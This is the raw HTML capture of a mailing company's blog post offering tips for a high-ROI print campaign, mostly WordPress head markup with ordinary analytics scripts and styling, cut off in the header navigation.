

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.troimail.com/blog/tip-for-creating-a-print-campaign-with-high-roi/
body_size: 26014
content:
<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">
<!doctype html>
<html class="no-js" lang="en-CA" style="margin-top: 0 !important"> <!--<![endif]-->
<head>






  <meta charset="utf-8">
  <!-- <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/> -->

    <link rel="canonical" href=" https://www.troimail.com/blog/tip-for-creating-a-print-campaign-with-high-roi/" >
    
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="format-detection" content="telephone=no">
  <meta name="google-site-verification" content="8ehPVE7rd5HrUDITGPVcTr26LooA5KLHj60gFLbMG-A" />
  <link rel="icon" href="https://www.troimail.com/wp-content/themes/troi-spells-success/img/favicon.ico" type="image/ico" sizes="16x16">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/bootstrap.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/main.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/fontello.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/font-awesome.css">
  <link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/css/slick.css">
<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/bootstrap/1.4.0/bootstrap.min.css">

<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/Bootstrap-Image-Gallery/bootstrap-image-gallery.min.css">
<link rel="stylesheet" href="https://www.troimail.com/wp-content/themes/troi-spells-success/fileupload/jquery.fileupload-ui.css">  
<script src="https://maps.googleapis.com/maps/api/js?libraries=places&key=AIzaSyBREnD5EME8wVUbcwF4fQjpHtn3_GVUwUM"></script>

  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">
  <script type='text/javascript' src='https://www.troimail.com/wp-content/plugins/techwyse-form/inc/js/jquery-1.3.2.js?ver=4.9.8'></script>
		
      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-NWWKTCX');</script>
      <!-- End Google Tag Manager -->
  
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tip For Creating A Print Campaign With High ROI | Troi-Mailing Services</title>
	<meta name="description" content="The print provides a great avenue to show off your ingenuity when combining design and content. Here are tips for creating a print campaign with high ROI." />
	<link rel="canonical" href="https://www.troimail.com/blog/tip-for-creating-a-print-campaign-with-high-roi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tip For Creating A Print Campaign With High ROI | Troi-Mailing Services" />
	<meta property="og:description" content="The print provides a great avenue to show off your ingenuity when combining design and content. Here are tips for creating a print campaign with high ROI." />
	<meta property="og:url" content="https://www.troimail.com/blog/tip-for-creating-a-print-campaign-with-high-roi/" />
	<meta property="og:site_name" content="Troi Mailing Services" />
	<meta property="article:published_time" content="2016-11-28T09:25:15+00:00" />
	<meta property="article:modified_time" content="2023-04-03T09:04:28+00:00" />
	<meta property="og:image" content="https://www.troimail.com/wp-content/uploads/2016/11/5-Tips-To-Leave-An-Impression-With-Your-Print-Campaign.jpg" />
	<meta name="author" content="Seamus Barton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Seamus Barton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Feed" href="https://www.troimail.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Comments Feed" href="https://www.troimail.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Troi Mailing Services &raquo; Tip For Creating A Print Campaign With High ROI Comments Feed" href="https://www.troimail.com/blog/tip-for-creating-a-print-campaign-with-high-roi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.troimail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.troimail.com%2Fblog%2Ftip-for-creating-a-print-campaign-with-high-roi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.troimail.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.troimail.com%2Fblog%2Ftip-for-creating-a-print-campaign-with-high-roi%2F&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpda_wpdp_public-css' href='https://www.troimail.com/wp-content/plugins/wp-data-access/public/../assets/css/wpda_public.css?ver=5.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.troimail.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.troimail.com/wp-content/themes/troi-spells-success/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.troimail.com/wp-content/themes/troi-spells-success/style.css?ver=3f405af0315638f38a5b6f02f7fd3760' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css' href='https://www.troimail.com/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/techwyse-form/inc/js/jquery-1.3.2.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="jquery_1_3_2-js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.4.min.js?ver=.1.12.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.troimail.com/wp-json/","nonce":"f22bd6c833","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/api-request.min.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-includes/js/wp-api.min.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="wp-api-js"></script>
<script type="text/javascript" id="wpda_rest_api-js-extra">
/* <![CDATA[ */
var wpdaApiSettings = {"path":"wpda"};
//# sourceURL=wpda_rest_api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-data-access/public/../assets/js/wpda_rest_api.js?ver=5.5.63" id="wpda_rest_api-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.troimail.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" defer="defer" src="https://www.troimail.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=3f405af0315638f38a5b6f02f7fd3760" id="grw-public-main-js-js"></script>
<link rel="https://api.w.org/" href="https://www.troimail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.troimail.com/wp-json/wp/v2/posts/1342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.troimail.com/xmlrpc.php?rsd" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/KbJXbnyaThMfTmVgAndqFDLerPmrpfBf",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"KbJXbnyaThMfTmVgAndqFDLerPmrpfBf",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>		<style type="text/css" id="wp-custom-css">
			body .acc_head .faq-q {
    text-transform: none !important;
}
.request_info_form {
    position: relative;
    margin-top: -100px;
}

.request_info_form form{
	width: 75%;
    margin: 0 auto;
    background-color: #093794;
    padding: 0 25px;
}
.request_info_form form .modal-footer{
	    display: flex;
    align-items: center;
    justify-content: end;
}
.request_info_form form .form-title{
	    text-align: center;
    color: #fff;
    margin-bottom: 20px;
}
.request_info_form form .col-md-12{
	    margin-top: 10px;
}
.exper-partn{
	    padding-top: 25px;
}

@media(max-width:500px){
	.request_info_form form {
	width: 90%;
			margin:20px;
		}
	
	.request_info_form form .modal-footer {
		display: block;
	}
	
	.social-wrap.contact{
	display:flex!important;
		    float: left;
}
	.flex-wrap {
    display: block!important;
    text-align: center;
}
	
}
.flex-wrap{
	display:flex;
}
.flex-wrap a{
margin: 10px;
    font-size: 16px;
    text-align: center;
}
@media(min-width:1024px) and (max-width:1199px){
	header .header-wrap .ph-top {
    margin-top: 20px!important;
}
	.exper-partn img {
    width: 260px;
}
	.header-wrap .requst-bttn2 {
    margin: 19px 38px 0 0!important;
}
	.header-wrap .ph-top,.exper-partn{
		margin-right:0;
	}
}
@media(max-width:1023px){
	.col-md-3.blog-left-container {
    height: initial!important;
    margin-top: 40px;
}
}
.blog-content-wrap a{
	margin:0;
}
@media screen and (min-device-width: 768px) and (max-device-width: 1024px){

.home-form.cf .col-md-8 {
    max-width: 100% !important;
}

.home-form.cf .col-md-4 {
    max-width: 100% !important;
}
	
	.home-form-out .home-form .home-form-h3 {
    padding-bottom: 30px;
}

}

@media (max-width:1199px){
	.request_info_form {

    margin-top: 20px;
}
}
.grecaptcha-badge { 
    visibility: hidden;
}

.acc_head::before {
	display: none;
}

p.p_hover a {
    color: #e01919 !important;
}

body p a{ color: #e01919 !important;}

    span.foot_time {
    font-family: 'Open Sans', sans-serif;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px;
}
.inner-right-wrap p.p_hover a {
    color: #e01919 !important;
    text-decoration: underline;
}

@media (max-width:767px){
	.container-resize{
   width:95%;
		margin: 0 auto;
}
}

.blog-left-wrap p a,
.blog-left-wrap ul li a {
    text-decoration: underline;
}
.blog-left-wrap p a:hover,
.blog-left-wrap ul li a:hover {
    text-decoration: none !important;
	color: #e01919 !important;
}
textarea#notes1 {
    background: #fff;
}
.img-box-press {
    border: 1px solid #ccc;
    height: 308px;
    margin: 0 20px 10px 0;
    padding: 5px;
    width: 100%;
}

h3.dig-h3 {
    margin-top: 0;
}

p.gen-p {
    margin-bottom: 10px;
}

@media screen and (min-device-width: 300px) and (max-device-width: 767px) { 
    .img-box-press {
    height: 146px !important;
}
}















		</style>
		     <meta property="og:type"   content="Article" /> 
 <meta property="og:url"    content="https://www.troimail.com/blog/tip-for-creating-a-print-campaign-with-high-roi/" /> 
 <meta property="og:title"  content="Tip For Creating A Print Campaign With High ROI" /> 
   <meta property="og:image"  content="" /> 
 
  <meta property="og:description"  content="With marketers focusing on using a combination of digital marketing trends, from email blasts to banner ads to SEO, it is not uncommon for many businesses to overlook the benefits of a strong print campaign.

Consumers who are tired of the intrusive online ads are beginning to appreciate the rarity and physicality of print marketing strategies, like direct mailing and posters. Here are some tips to create a strong print campaign with high return on investment:
Focus On Visuals
People today are more influenced by images than ever before, and print provides a great avenue to show off your ingenuity when combining design and content.
With high resolution printing technology, you can create ultra-vibrant imagery fairly easy and fast, plus you can leverage other elements like textures, paper finishes, die-cutting, and letterpress, as well as fonts, layouts, and other aspects of content design to create masterful print designs.
Capture Multiple Senses At Once
With digital advertising, you can only engage one or two senses at a time. Print, on the other hand, can engage a lot more senses – sight, touch, smell. A recent study by Millward Brown found that providing consumers with multiple sensory experiences can increase engagement and brand impact by 70 per cent.
Leverage User-Generated Content
Consumers consider the opinions and perceptions of other customers more than they do advertisers. Word of mouth, whether from friends or review websites like Yelp, about a product or service can have a huge impact. So, if your brand, product, or service is receiving good feedback from customers, use it for your print advertising.
This will not only guide them to view out your other reviews, but also drive them to your online channels, helping to boost your ROI.
Engaging Catalogues
While print media is still effective, various avenues have changed dramatically. While retailers previously used print catalogues to allow consumers to shop and order at their convenience, today they use catalogues as lifestyle publications, filled with engaging relatable content and curated photography, to entertain and persuade readers.
Smart Packaging
Take advantage of thoughtful gifts, such as stickers, notepads, notecards, mini-catalogues with offers, and other incentives to encourage consumers to share their experience in social media. Package any of these goodies neatly and your customers will reward you for it.
From direct mail to stickers to magazine ads, traditional print advertising is still a very effective way to reach your audience. Simply create a dynamic strategy and identify the types of advertising with the best ROI to re-target your efforts.
Interested in adding direct mail marketing to your advertising mix? Please call our Toronto mailing house at 1-866-486-0423. Troi spells success, one letter at a time! " /> 
  <meta property="og:site_name"  content="https://www.troimail.com/blog/" /> 
   
<!--
 <script src='https://www.google.com/recaptcha/api.js'></script> 
<script type="text/javascript">
 var CaptchaCallback = function() {
    $('.g-recaptcha').each(function(index, el) {
      grecaptcha.render(el, {'sitekey' : '6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M'});
    });
  };
</script>
-->
    <style type="text/css">
.requst-bttn2:focus {
    color: #fff;
    text-decoration: none;
}
      span.foot_time {
    font-family: 'Open Sans', sans-serif;
    color: #999;
    font-size: 15px;
    margin: 0;
    line-height: 20px;
}

      @media print {
      .calculator-mid-sec .img-box{
        display: flex;
        align-items: center;
      }
      .page{
        width: 21cm;
        min-height: 28cm;
        margin: 1cm auto;
        border-radius: 5px;
      }

      p.p_hover a {
    color: #e01919 !important;
     }
      h1.division-h2{
        margin-left: 16mm;
      }
      #printableArea{
        margin: 20mm 16mm 7mm 16mm;
      }
      .calculator-sec .page{
        margin: 0mm 16mm 0mm 16mm;
        /*height: 250mm;*/
      }
      /*.calculator-sec .page2{
       margin-top: 40px;
      }*/
      .calculator-mid-sec .img-box .mid-calc-img{
        width: 70px;
        margin: 0;
        margin-right: 15px;
      }
      .calculator-sec .right-content .right-label{
        width: 180px;
      }
      .calculator-sec .calc-left-label{
        width: 155px;
      }
      .calculator-mid-sec .img-box .box-head{
        font-size: 16px;
        width: 200px;
        text-align: left;
      }
      .calculator-mid-sec.invoice .dollar-bg{
        margin: 0;
      }
      .calc-bottom-sec{
        padding: 0;
      }
      .calculator-sec.invoice-calc .dollar-bg{
        text-align: left;
      }
      header,.inner-banner-out,.footer-wrap-out,.tw-wrap,input.printer-btn{
        display: none;
      }
      .print-full-width{
        width: 100%;
         }
    }

h3.faq-q.acc_head {
    margin-top: 0;
    margin-bottom: 0;
}


h2.trans {
    /* font-size: 1.5em; */
    line-height: 1.6;
    font-weight: 300 !important;
    font-family: sans-serif;
    color: #333;
    text-transform: capitalize;
    margin: 0;
    letter-spacing: 1px;
    font-size: 24px;
}

h2.faq-q {
    font-size: 16px;
}

@media (min-width: 768px) and (max-width: 1024px){

.home-form.cf .col-md-8 {
    flex: 0 0 33.333333%;
    max-width: 100% !important;
}

.home-form.cf .col-md-4 {
    flex: 0 0 33.333333%;
    max-width: 100% !important;
}



}

@media (max-width: 767px) {
    .header-wrap .requst-bttn2 {
        width: 200px;
        text-align: center;
        margin: 16px auto !important;
        display: inherit;
    }
}


@media (min-width: 300px) and (max-width: 575px) {
  .header-wrap {
        padding-top: 100px !important;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
  .header-wrap {
        padding-top: 80px !important;
    }
}









  </style>

 <script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0122/8790.js" async="async" ></script>

</head>
<body data-rsssl=1 class="">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWWKTCX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <header class="header">
    <div class="container">
      <div class="header-wrap">
        <div class="row">
          <div class="col-md-2 col-sm-3">
            <a class="logo" href="https://www.troimail.com" title="Troi Mailing Services">
            <img src="https://www.troimail.com/wp-content/themes/troi-spells-success/images/logo.png" alt="Troi Mailing Services" width="125px" height="75px"></a>
          </div>
          <div class="col-md-10 col-sm-9">
            <a href="#" class="requst-bttn2" data-toggle="modal" data-target="#myModal1">Get A Free Quote</a>
            <div class="ph-top">
              <!--  <div class="social-wrap">
                <figure class="social-fig-svg">
                  <a href="https://ca.linkedin.com/company/troi-mailing-services-inc" target="_blank">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
                      <title></title>
                      <g id="icomoon-ignore"></g>
                      <path  d="M872.405 872.619h-151.637v-237.611c0-56.661-1.152-129.579-79.019-129.579-79.061 0-91.136 61.653-91.136 125.397v241.792h-151.637v-488.619h145.664v66.603h1.963c20.352-38.4 69.845-78.933 143.787-78.933 153.643 0 182.059 101.12 182.059 232.747zM227.712 317.141c-48.811 0-88.021-39.509-88.021-88.107 0-48.555 39.253-88.021 88.021-88.021 48.64 0 88.064 39.467 88.064 88.021 0 48.597-39.467 88.107-88.064 88.107zM303.744 872.619h-152.064v-488.619h152.064zM948.267 0h-872.704c-41.771 0-75.563 33.024-75.563 73.771v876.459c0 40.789 33.792 73.771 75.563 73.771h872.576c41.728 0 75.861-32.981 75.861-73.771v-876.459c0-40.747-34.133-73.771-75.861-73.771z"></path>
                    </svg>
                  </a>
                </figure>
                <figure class="social-fig-svg fb">
                  <a href="https://www.facebook.com/troimailing" target="_blank">
                    <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20.9,2H3.1A1.1,1.1,0,0,0,2,3.1V20.9A1.1,1.1,0,0,0,3.1,22h9.58V14.25h-2.6v-3h2.6V9a3.64,3.64,0,0,1,3.88-4,20.26,20.26,0,0,1,2.33.12v2.7H17.3c-1.26,0-1.5.6-1.5,1.47v1.93h3l-.39,3H15.8V22h5.1A1.1,1.1,0,0,0,22,20.9V3.1A1.1,1.1,0,0,0,20.9,2Z"/></svg>
                  </a>
                </figure>
              </div> -->
              <i class="icons"></i>
              <a href="tel:1-866-876-4624">1-866-876-4624</a>
            </div>
            <!--  <div class="sm-top">
              <a href="https://plus.google.com/112457404999348695058?hl=en-CA" target="_blank" title="Google+" class="g-plus"></a>
            </div> -->
            <div class="exper-partn">
              <!--   <img src="https://www.troimail.com/wp-content/uploads/2023/05/Smart-Partner-Troi-Mail.jpg"> -->
            </div>
            <nav class="top_menu">
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-top-menu" class=""><li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5707"><a href="https://www.troimail.com/faq/">FAQ</a></li>
<li id="menu-item-5706" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5706"><a href="https://www.troimail.com/blog/">Blog</a></li>
<li id="menu-item-5708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5708"><a href="https://www.troimail.com/contact/">Contact</a></li>
</ul></nav>
          </div>
        </div>
      </div>
    </div>
    
    <div class="mob-menu-out">
      <div class="ph-top-fx">
        <i class="icons"></i>
        <a href="rel:1-866-876-4624">1-866-876-4624</a>
      </div>   
    </div>
<!--      <div class="1mob-menu">
        <span></span>
        <span></span>
        <span></span>
      </div> -->
    
<!--    <div class="menu-wrap cf">
      <div class="container">
      <div class="row">
      <div class="col-md-12">
        <nav class="menu">
            
        </nav>
        </div>
        </div>
      </div>
    </div>
    <div class="overlay-menu"></div> -->

     <div class="nav-outer">
                <div class="container">
                    <nav class="main-nav">

			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

